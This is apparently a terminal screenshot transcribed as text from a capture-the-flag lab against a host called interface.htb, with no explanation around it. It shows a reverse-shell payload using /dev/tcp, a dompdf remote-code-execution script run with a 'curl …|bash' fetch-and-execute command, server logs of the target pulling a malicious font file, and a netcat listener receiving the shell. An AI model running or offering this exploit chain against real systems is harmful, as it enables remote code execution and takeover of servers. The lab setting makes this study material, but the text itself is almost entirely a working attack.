 ❯ echo '/bin/sh -i >& /dev/tcp/10.10.14.34/4141 0>&1' > index.html
❯ python dompdf-rce.py 'curl 10.10.14.34:8000|bash'
[+] Serving at port 8000
10.10.11.200 - - [05/May/2023 13:03:38] "GET /gcuhkcshvx.css HTTP/1.0" 200 -
10.10.11.200 - - [05/May/2023 13:03:39] "GET /exploit_font.php HTTP/1.0" 200 -
10.10.11.200 - - [05/May/2023 13:03:40] "GET / HTTP/1.1" 200 -
HTTPConnectionPool(host='prd.m.rendering-api.interface.htb', port=80): Read tim
ed out. (read timeout=10)
❯
❯
❯
nc -lvnp 4141 79x10
❯ nc -lvnp 4141
listening on [any] 4141 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.11.200] 58104
/bin/sh: 0: can't access tty; job control turned off
$ hostname
interface
$